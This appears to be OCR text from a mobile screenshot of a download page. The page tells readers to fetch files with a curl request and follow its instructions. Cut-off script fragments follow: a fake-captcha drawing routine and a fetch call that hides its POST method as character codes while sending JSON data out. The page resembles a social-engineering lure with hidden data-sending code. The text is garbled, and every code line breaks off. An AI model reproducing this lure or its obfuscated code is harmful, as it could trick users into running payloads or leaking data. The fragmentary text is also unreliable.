
If you need a
near-instant local setup
, just fetch files via a basic
curl request
.
Review and
follow the instructions
below.
The download manager will automatically pull several gigabytes of
data.
To guarantee smooth performance, the process
auto-selects the
best options
.
📤 Release Hash:
8f8ebfa576d268a059c8fd4907799463
• 
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON